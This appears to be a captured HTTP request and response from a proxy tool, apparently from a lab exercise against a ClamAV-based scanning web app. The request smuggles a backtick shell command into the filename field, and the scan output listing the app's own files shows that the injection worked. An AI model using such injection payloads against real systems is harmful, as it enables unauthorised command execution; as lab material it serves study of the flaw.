 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /output HTTP/1.1
2 Host: 192.168.1.245:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.245:8080/scan
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 20
10 Connection: close
11 Cookie: session=eyJsb2dnZWRfaW4iOnRydWV9.XomrPg.SCZ84yLSlI6CWXmnHJPuWjRTzSk
12 Upgrade-Insecure-Requests: 1
13
14 filename=hello `pwd`
Response
Raw Headers Hex XML Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 318
4 Vary: Cookie
5 Server: Werkzeug/0.14.1 Python/2.7.15+
6 Date: Sun, 05 Apr 2020 10:11:54 GMT
7
8 <pre>/home/scanner/cloudav_app/database.sql: OK
9 /home/scanner/cloudav_app/app.py: OK
10
11 ----------- SCAN SUMMARY -----------
12 Known viruses: 6801836
13 Engine version: 0.102.2
14 Scanned directories: 1
15 Scanned files: 2
16 Infected files: 0
17 Data scanned: 0.00 MB
18 Data read: 0.00 MB (ratio 0.00:1)
19 Time: 17.691 sec (0 m 17 s)
20 </pre>